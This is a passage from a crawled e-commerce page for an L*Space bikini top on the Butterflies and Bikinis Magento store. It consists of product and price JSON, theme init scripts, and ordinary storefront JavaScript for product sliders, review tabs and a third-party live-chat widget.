class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":114,"max_price":114,"max_regular_price":114,"minimal_regular_price":114,"special_price":114,"minimal_price":114,"regular_price":114,"formatted_prices":{"final_price":"<span class=\"price\">$114.00<\/span>","max_price":"<span class=\"price\">$114.00<\/span>","minimal_price":"<span class=\"price\">$114.00<\/span>","max_regular_price":"<span class=\"price\">$114.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$114.00<\/span>","regular_price":"<span class=\"price\">$114.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$114.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"L*Space Into The Tropics Gizelle Bikini Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top","id":11942,"name":"L*Space Into The Tropics Gizelle Bikini Top","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11942,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F11942\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"L*Space Into The Tropics Gizelle Bikini Top","description":"L*Space Into The Tropics Gizelle Bikini Top The L*Space Into The Tropics Gizelle Bikini Top features a pullover style bralette with soft removable padding, wide straps and lace detail in floral print fabric. Fully lined.","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":114,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top","sku":"LSCZT21P\/ITT","mpn":"LSCZT21P\/ITT"}],"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top","brand":{"@type":"Brand","name":"L*Space"},"sku":"LSCZT21P\/ITT","mpn":"LSCZT21P\/ITT"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3890
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2021-02-25 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
            actionmore 				: '.action-more',
			loadmoreSelector		: '.load-more',
			loadendSelector			: '.load-end',
			loadmoreDisabledClass	: 'disabled'
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
        var actionmore 	= $(settings.actionmore, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= ((options || {}).padding === void 0) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab

				$tabs.on("click", '.item', function(){
						var tab = $(this);
						var type = tab.data('type');
						var typeClass = '.mc-'+type;
						if(tab.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						tab.addClass('activated');
						if(!tab.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							var nextPage = productsActivated.data('next-page');
							methods.loadMoreButton(nextPage);
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products.items');
							if(isGrid){
								if(!productsActivated.hasClass('grid-init')) productsActivated.addClass('grid-init');
								methods.playAnimate(productsActivated); //require for Animate
							} else  methods.productSlider(options, productsActivated);
						}
				});

				$itemtabs.each(function() {
					var tab = $(this);
					var typeClass = '.mc-'+ tab.data('type');
					if(tab.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated');
						if ("IntersectionObserver" in window) {
							var style 	= methods.getStyleCLS(options);
							var styleId = selector.replace(/[.]/g, '_');
							$head.append('<style type="text/css" id="' + styleId +  '" >'+style+'</style>');
							let productsObserver = new IntersectionObserver(function(entries, observer) {
								entries.forEach(function(entry) {
									if (entry.isIntersecting) {
										// let el = entry.target;
						                $head.find('#' + styleId).remove();
										methods.actionLoad(tab, productsActivated);
										productsObserver.unobserve(entry.target);
									}
								});
							});
						    productsActivated.each(function(){
						    	productsObserver.observe(this);									
						    });
						} else {
							methods.actionLoad(tab, productsActivated);
						}
					}
				});

				methods.loadMore();
            },

            actionLoad: function(tab, productsActivated) {
            	var isRandom = (tab.data('type') == 'random');
            	if(!isRandom){
	            	var ajax =  tab.closest('.magictabs').data('ajax');
	            	isRandom = (ajax.hasOwnProperty('types') && ajax.types == 'random');            		
            	}
            	methods.gridSlider(productsActivated);
            	if(isRandom){
					tab.removeClass('loaded activated').trigger('click');
					productsActivated.find('.products.items').html('');            		
            	}
            },

            getStyleCLS : function (options) {
            	if(!options.slidesToShow) return;
            	var style 		= '';
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var nthChild =  options.slidesToShow + 1;
				style += selector + ' .content-products .item:nth-child(n+ ' + nthChild + ')' + '{display: none;} ' + selector +  ' .item{float:left};';
				var gridResponsive = [];
				$.each( responsive, function( key, value ) { 
					var breakpoint = {};
					breakpoint[value.breakpoint] = options.vertical ? parseInt(options.rows) : parseInt(value.settings.slidesToShow);
					gridResponsive.push(breakpoint);
				 });
				var girdOptions = Object.assign({}, options);
				girdOptions.responsive  = gridResponsive.reverse();
				style += methods.productGrid(girdOptions, true);
				return style;
            },

            gridSlider : function(productsActivated) {
				var nextPage = productsActivated.data('next-page');
				var products = productsActivated.find('.products.items');
				methods.loadMoreButton(nextPage);
				if(options.slidesToShow){
					var float  = $('body').hasClass('rtl') ? 'right' : 'left';
					$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
					methods.productSlider(options, products);
				} else{
					isGrid = true;
					methods.productGrid(options);
				}
				products.addClass('grid-init');
            },

            loadMore : function() {
            	var loadmoreButton = actionmore.find(settings.loadmoreSelector);
            	if(loadmoreButton.length) loadmoreButton.data('text', loadmoreButton.text());
				$content.on("click", settings.actionmore + ' .load-more', function(){
					if($(this).hasClass(settings.loadmoreDisabledClass)) return;
					var $this = $tabs.find('.item.activated');
					var type  = $this.data('type');
					if(type == undefined) return;
					var typeClass = '.mc-'+type;
					if($this.hasClass('loaded')){
						var productsActivated = $product.find(typeClass); //.fadeIn(); // not show()
						var nextPage = productsActivated.data('next-page');
						methods.loadMoreButton(nextPage);
						if(nextPage < 2) return;
						var info = $.extend(infotabs, { 'p' : nextPage});
						methods.disableLoadmoreButton(actionmore);
						methods.sendAjax(type, info, nextPage);
					} 
				});
            },

            loadMoreButton : function(nextPage=0){
            	if(nextPage){
            		actionmore.show();
            	}else {
            		actionmore.hide();
            	}
            	if(nextPage > 1){
					actionmore.find(settings.loadmoreSelector).show();
					actionmore.find(settings.loadendSelector).hide();
            	}else {
					actionmore.find(settings.loadmoreSelector).hide();
					actionmore.find(settings.loadendSelector).show();
            	}
            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
					var galleryPlaceholder = el.find('.gallery-placeholder.autoplay');
                    el.on('init', function(event, slick){
                        $('body').trigger('contentUpdated');
                 		if(galleryPlaceholder.length) methods.gallerySlider(galleryPlaceholder);
                    });
					el.slick(options);
				}
            }, 

            gallerySlider : function(el) {
                el.each(function() {
	                var gallery = $(this).find('.gallery-items');
	                if(gallery.hasClass('slick-initialized')) return;
	                var nav        = $(this).find('.slider-nav');
	                var galleryCfg = gallery.data();
	                var navCfg 	   = nav.data();
	                var isRTL 	   = false;
	                if( !navCfg.vertical && $('body').hasClass('rtl') ){
	                	gallery.attr('dir', 'rtl');
	                	nav.attr('dir', 'rtl');
	                	isRTL 	   = true;
	                }
	                var galleryCfg = $.extend(galleryCfg, {'asNavFor': nav, 'rtl': isRTL});
	                var navCfg 	   = $.extend(navCfg, {'asNavFor': gallery, 'rtl': isRTL});
	                gallery.slick(galleryCfg);
	                nav.slick(navCfg);
	            }); 
            },

            productGrid : function(options, returnStyle=false) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += (typeof padding !== 'undefined') ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});

				if(returnStyle) return style;

				$head.append('<style type="text/css">'+style+'</style>');
            },

            sendAjax : function(type, infotabs, nextPage=1) {
            	$content.addClass('loading');
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs, p : nextPage },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						$content.removeClass('loading');
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var products  = $content.find(product);
						var productsActivated = products.find(typeClass);
						var productMore = $(data);
						var nextPage 	= productMore.data('next-page');
						if(productsActivated.length){
							var productsActivated = $content.find(product).find(typeClass).addClass('activated');
							productsActivated.data('next-page', nextPage);
							var items = productsActivated.find('.products.items');
							if(items.length){
								items.append(productMore.find('.products.items').html());
							} else {
								productsActivated.html(productMore.html());
							}
							nextPage++; // nextPage + 1 is ajax.
							methods.enableLoadmoreButton(actionmore);
						} else {
							var productsActivated = products.append(data).find(typeClass).addClass('activated');
						}
						methods.loadMoreButton(nextPage); 
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
						productsActivated = productsActivated.find('.products.items');
						productsActivated.addClass('grid-init');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(!isGrid) methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
					}
				});
            },

            disableLoadmoreButton: function () {
                var loadmoreButton = actionmore.find(settings.loadmoreSelector);
                loadmoreButton.text(loadmoreButton.data('loading'));
                loadmoreButton.attr('title', loadmoreButton.data('loading'));
            },

            enableLoadmoreButton: function () {
                var loadmoreButton = actionmore.find(settings.loadmoreSelector);
                loadmoreButton.text(loadmoreButton.data('loaded'));
                loadmoreButton.attr('title', loadmoreButton.data('loaded'));

                setTimeout(function () {
                    loadmoreButton.removeClass(settings.loadmoreDisabledClass);
                    loadmoreButton.text(loadmoreButton.data('text'));
                    loadmoreButton.attr('title', loadmoreButton.data('text'));
                }, 1000);
            }

        };

        if (methods[options]) {
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) {
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
				var selector  = $(this).attr('class').split(" ");
				selector.forEach(item => {
					if(item.indexOf('alo-content-') === 0) {
					    selector = '.' + item.replace(/[.]/g, ' ').trim();
					}
				});	    		
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/am-review-tab.js
body_size: 1291
content:
define([
    'jquery',
    'Magento_Review/js/process-reviews'
], function ($, reviewProcessor) {
    'use strict';

    $.widget('am.reviewTab', {
        options: {
            userAgent: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,
            productReviewUrl: null,
            classes: {
                active: '-amtheme-active',
                disable: '-amtheme-disable',
                mobile: 'amtheme-ismobile'
            },
            selectors: {
                body: '[data-container="body"]',
                customTabs: '.am-tabs-view',
                productDetailedBlock: '[data-amtheme-js="product-info-detailed"] ',
                buttonToReviews: '[data-amtheme-js="to-all-reviews"]',
                buttonToForm: '[data-amtheme-js="to-review-form"]',
                backButton: '[data-amtheme-js="review-back"]',
                reviewsWrapper: '[data-amtheme-js="reviews"]',
                reviewsAside: '[data-amtheme-js="reviews-aside"]',
                reviewsLoadContainer: '[data-role="product-review"]',
                reviewForm: '.review-add',
                productReviewViewButton: '.product-reviews-summary .action.view',
                reviewsTabTrigger: '[data-amtheme-js="reviews-tab-trigger"]',
                reviewContainer: '#product-review-container'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();

            if (!this.body.is(this.options.selectors.customTabs)) {
                this._bind();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _bind: function () {
            if (this.options.userAgent.test(navigator.userAgent)) {
                this._initListeners();
                this.body.addClass(this.options.classes.mobile);
            } else {
                $(this.options.selectors.productReviewViewButton).on('click', this._openReviewsTab.bind(this));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var selectors = this.options.selectors;

            this.body = $(selectors.body);
            this.reviewsWrapper = $(selectors.productDetailedBlock + selectors.reviewsWrapper);
            this.backButton = $(selectors.backButton);
            this.toFormButton = this.element.find(selectors.buttonToForm);
            this.toAllButton = this.element.find(selectors.buttonToReviews);
            this.reviewsContainer = document.querySelector(selectors.reviewsAside);
            this.reviewForm = document.querySelector(selectors.productDetailedBlock + selectors.reviewForm);
            this.productReviewViewButton = $(selectors.productReviewViewButton);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.toFormButton) {
                self.toFormButton.on('click', function () {
                    self._showAsideBlock();
                    self.reviewForm.scrollIntoView();
                });
            }

            $(this.options.selectors.reviewContainer).on('contentUpdated', function () {
                self.reviewsContainer.scrollIntoView();
            });

            this._initButtonToReviews();

            this.productReviewViewButton.on('click', this._showReviews.bind(this));

            this.backButton.on('click', this._showAsideBlock.bind(this));
        },

        /**
         * Button To Reviews for Mobile Devices
         *
         * @desc Init review processor initialization trigger 'beforeOpen'
         * for buttonToReviews
         *
         * @private
         * @returns {void}
         */
        _initButtonToReviews: function () {
            reviewProcessor({
                reviewsTabSelector: this.options.selectors.buttonToReviews,
                productReviewUrl: this.options.productReviewUrl
            });

            this.toAllButton.on('click', function (event) {
                event.stopPropagation();
                this._showReviews();

                if (!this.processReviews && $._data(this.toAllButton[0], 'events')) {
                    this.processReviews = $._data(this.toAllButton[0], 'events').beforeOpen[0].handler;
                }

                if (this.processReviews) {
                    this.processReviews(this.options.productReviewUrl);
                }
            }.bind(this));
        },

        /**
         *  Show tab aside block and disable the body if true
         * @private
         * @returns {void}
         */
        _showAsideBlock: function () {
            this.reviewsWrapper.toggleClass(this.options.classes.active);
            this.body.toggleClass(this.options.classes.disable);
        },

        /**
         * Get reviews
         * @param {String} [url]
         * @private
         * @returns {void}
         */
        _processReviews: function (url) {
            var self = this;

            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
                showLoader: false,
                loaderContext: self.body
            }).done(function (data) {
                $(self.options.selectors.reviewsLoadContainer).html(data).trigger('contentUpdated');
            });
        },

        /**
         *  Open reviews tab
         * @private
         * @returns {void}
         */
        _openReviewsTab: function () {
            $(this.options.selectors.reviewsTabTrigger).trigger('click');
        },

        /**
         *  Show reviews
         * @private
         * @returns {void}
         */
        _showReviews: function () {
            this._showAsideBlock();
            this.reviewsContainer.scrollIntoView();
            this._processReviews(this.options.productReviewUrl);
        }
    });

    return $.am.reviewTab;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1768806016716&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 319
content:
(function(){var p=[3,'safe-standard','Y9Hb','JqNy6su5LVPF6BSS','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()